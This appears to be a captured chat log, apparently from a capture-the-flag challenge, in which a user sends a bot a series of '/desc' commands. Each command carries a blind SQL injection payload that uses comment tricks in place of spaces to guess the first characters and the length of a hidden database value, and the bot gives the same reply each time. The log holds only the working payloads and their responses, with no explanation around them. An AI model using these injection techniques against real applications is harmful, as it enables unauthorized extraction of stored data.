 RobabikiaBot
bot
03:28 PM 👍
/desc 3'/* */and/* */(select/* */substr(value,1,5)/* */from/*
*/items/* */limit/* */5/* */offset/* */4)='crew{' -- -
03:28 PM
Old TV to your watch your favorite series 03:28 PM
/desc 3'/* */and/* */(select/* */length(value)/* */from/*
*/items/* */limit/* */5/* */offset/* */4)>10 -- -
03:30 PM
Old TV to your watch your favorite series 03:30 PM
/desc 3'/* */and/* */(select/* */length(value)/* */from/*
*/items/* */limit/* */5/* */offset/* */4)>30 -- -
03:30 PM
Old TV to your watch your favorite series 03:30 PM
/desc 3'/* */and/* */(select/* */length(value)/* */from/*
*/items/* */limit/* */5/* */offset/* */4)>40 -- -
03:31 PM
Old TV to your watch your favorite series 03:31 PM
/desc 3'/* */and/* */(select/* */length(value)/* */from/*
*/items/* */limit/* */5/* */offset/* */4)=47 -- -
03:31 PM
Old TV to your watch your favorite series 03:31 PM
Message